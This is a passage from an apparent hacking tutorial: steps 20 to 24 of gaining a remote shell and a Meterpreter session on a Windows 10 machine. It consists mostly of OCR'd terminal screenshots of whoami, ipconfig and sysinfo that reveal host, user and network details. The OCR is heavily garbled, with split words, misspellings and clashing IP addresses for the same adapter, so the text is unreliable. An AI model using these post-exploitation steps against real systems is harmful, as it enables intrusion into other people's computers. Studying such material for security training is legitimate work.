

#### 20. >shell



21. finding the ip address, and we confirmed that we have gained the shell of our desired system



#### 22. > whoami, we got desktop-jar4p3n\nayan das

| Activities                         | 🖬 nayan@ubu                      | ntu-inspiron: ~ 🔻                                                            | Sat May 23, 3:58                             | 8 PM                     | _ 0 | × | ? € | 🔒 37 | % 🔻      |
|------------------------------------|----------------------------------|------------------------------------------------------------------------------|----------------------------------------------|--------------------------|-----|---|-----|------|----------|
| File Edit                          | View Search                      | Terminal Tabs Help                                                           |                                              |                          |     |   |     | _    |          |
|                                    |                                  | nayan@ubuntu-inspiron: ~                                                     | ×                                            | nayan@ubuntu-inspiron: ~ |     |   | æ   | -    |          |
| C:\Users\                          | NAYAN DAS\Appi                   | Data\Local\Google\Chrome\Applicat                                            | ion\80.0.3987.87>                            |                          |     |   |     |      | <u>-</u> |
| C:\Users\<br>C:\Users\<br>ipconfig | NAYAN DAS\Appi<br>NAYAN DAS\Appi | Data\Local\Google\Chrome\Applicat<br>Data\Local\Google\Chrome\Applicat       | ion\80.0.3987.87><br>ion\80.0.3987.87>ipconf | fig                      |     |   |     | I    | 2        |
| Windows I                          | P Configuratio                   | n                                                                            |                                              |                          |     |   |     |      | <b>%</b> |
| Ethernet                           | adapter Etheri                   | net0:                                                                        |                                              |                          |     |   |     |      | 6        |
| Connec<br>Link-l<br>IPv4 A         | tion-specific<br>.ocal IPv6 Add  | DNS Suffix . : www.tendawifi.co<br>ess : fe80::5125:2fb2:<br>: 192.168.0.110 | m<br>3599:9b83%10                            |                          |     |   |     |      |          |
| Subnet<br>Defaul                   | : Mask<br>.t Gateway             | : 255.255.255.0<br>: 192.168.0.1                                             |                                              |                          |     |   |     |      | 2        |
| Ethernet                           | adapter Blueto                   | ooth Network Connection:                                                     |                                              |                          |     |   |     |      | 2        |
| Media<br>Connec                    | State<br>tion-specific           | : Media disconnect<br>DNS Suffix . :                                         | ed                                           |                          |     |   |     |      |          |
| C:\Users\<br>whoami                | NAYAN DAS\Appl                   | Data\Local\Google\Chrome\Applicat                                            | ion\80.0.3987.87>whoami                      |                          |     |   |     |      | •••      |
| desktop-j                          | jar4p3n∖nayan (                  | las                                                                          |                                              |                          |     |   |     |      | 0        |
| C:\Users\<br>sysinfo               | NAYAN DAS\Appl                   | Data\Local\Google\Chrome\Applicat                                            | ion\80.0.3987.87>sysinf                      | Fo                       |     |   |     |      | 4        |
| 'sysinfo'<br>operable              | is not recogn<br>program or ba   | nized as an internal or external<br>.ch file.                                | command,                                     |                          |     |   |     |      |          |
| C:\Users\<br>cd                    | NAYAN DAS\Appl                   | Data\Local\Google\Chrome\Applicat                                            | ion\80.0.3987.87>cd                          |                          |     |   |     |      |          |
| C:\Users\                          | NAYAN DAS\Appi                   | Data\Local\Google\Chrome\Applicat                                            | ion\80.0.3987.87                             |                          |     |   |     |      |          |
|                                    | and the press                    | ferr and free ferr                                                           |                                              |                          |     |   |     | U    |          |

# 23. Or we can do this through our meterpreter session

| Activities 🗈                                 | nayan@ubuntu-inspiron: ~ 🔻                                             | Sat May 23, 3:58 PM | -                        | • × | ? € | 🔒 37 | % 🕶        |
|----------------------------------------------|------------------------------------------------------------------------|---------------------|--------------------------|-----|-----|------|------------|
| File Edit Vie                                | w Search Terminal Tabs Help                                            |                     |                          |     |     |      |            |
|                                              | nayan@ubuntu-inspiron: ~                                               | ×                   | nayan@ubuntu-inspiron: ~ |     | æ   | •    |            |
| <u>meterpreter</u> >                         | ipconfig                                                               |                     |                          |     |     |      | <u>-</u>   |
| Interface 1                                  |                                                                        |                     |                          |     |     |      | 0          |
| ———————<br>Name<br>Hardware MAC<br>мти       | : Software Loopback Interface 1<br>: 00:00:00:00:00:00<br>: 4294967295 |                     |                          |     |     |      | 2          |
| IPv4 Address<br>IPv4 Netmask                 | : 127.0.0.1<br>: 255.0.0.0                                             |                     |                          |     |     |      | <b>%</b>   |
| IPv6 Address<br>IPv6 Netmask                 | : ::1<br>: ffff:ffff:fff:fff:ffff:ffff:ffff                            |                     |                          |     |     |      | <b>6</b>   |
| Interface 8                                  |                                                                        |                     |                          |     |     |      |            |
| Name<br>Hardware MAC                         | : Bluetooth Device (Personal Area Network)<br>: a0:d3:7a:38:02:6f      |                     |                          |     |     |      | 5          |
| MTU<br>IPv4 Address<br>IPv4 Netmask          | : 1500<br>: 169.254.241.86<br>: 255.255.0.0                            |                     |                          |     |     |      | 3          |
| IPv6 Address<br>IPv6 Netmask                 | : fe80::a0C5:752d:7707:f156<br>: ffff:ffff:ffff:ffff:                  |                     |                          |     |     |      | <b>@</b> . |
| Interface 10                                 |                                                                        |                     |                          |     |     |      | •          |
| Name                                         | : Intel(R) 82574L Gigabit Network Connection                           |                     |                          |     |     |      | 0          |
| Hardware MAC<br>MTU                          | : 00:0c:29:a5:9c:7b<br>: 1500                                          |                     |                          |     |     |      | <u> </u>   |
| IPv4 Address<br>IPv4 Netmask<br>IPv6 Address | : 157.103.0.110<br>: 255.255.255.0<br>: fe80::5125:2fb2:3599:9b83      |                     |                          |     |     |      | •          |
| IPv6 Netmask                                 | : ffff:ffff:ffff:f                                                     |                     |                          |     |     |      |            |
| <u>meterpreter</u> >                         |                                                                        |                     |                          |     |     |      |            |

# 24. >sysinfo

| File Edit View Search Terminal Tabs Help                                             |            |
|--------------------------------------------------------------------------------------|------------|
|                                                                                      |            |
| nayan@ubuntu-inspiron: ~ × nayan@ubuntu-inspiron: ~ × 🖪 🔻                            |            |
| IPv4 Netmask : 255.0.0.0                                                             | P- •       |
| IPv6 Address : ::1 Tpv6 Netmark : fff:fff:fff:fff:fff:fff:fff:fff.                   | 0          |
|                                                                                      |            |
| Interface 8                                                                          | 1          |
|                                                                                      |            |
| Name : bluetooth bevice (refisinal Area Network)<br>Hardware MAC : a0:43/7a/38:02:0f | 2          |
| MTU : 1500<br>TDV// Address : 160 25/ 2/1 96                                         | <b>6</b> . |
| IPv4 Address : 255.255.0.0                                                           |            |
| IPv6 Address : fe80::a0c5:752d:7707:f156<br>IPv6 Netmask : ffff:fff:fff:fff:fff:     |            |
|                                                                                      |            |
| Interface 10                                                                         | 2          |
|                                                                                      | 3          |
| Hardware MAC : 00:00:29:65:96:7b                                                     |            |
| MTU : 1500<br>TDv4 Address : 192 168 0 110                                           | <b>C</b> . |
| 10v4 Netmask : 255.255.255.0                                                         | 2          |
| IPv6 Address : fe80::5125:2fb2:3599:9b83<br>Tpv6 Netmark : ffff:fff:fff:fff:         |            |
|                                                                                      | 0          |
| <u>meterpreter</u> > sysinto                                                         |            |
| Computer : DESKTOP-JAR4P3N                                                           | <u> </u>   |
| us : windows 10 (10.0 build 18503).<br>Architecture : x64                            |            |
| System Language : en US                                                              |            |
| Loged On Users : 2                                                                   |            |
| Weterpreter : x64/windows                                                            |            |
| meterpreter > []                                                                     |            |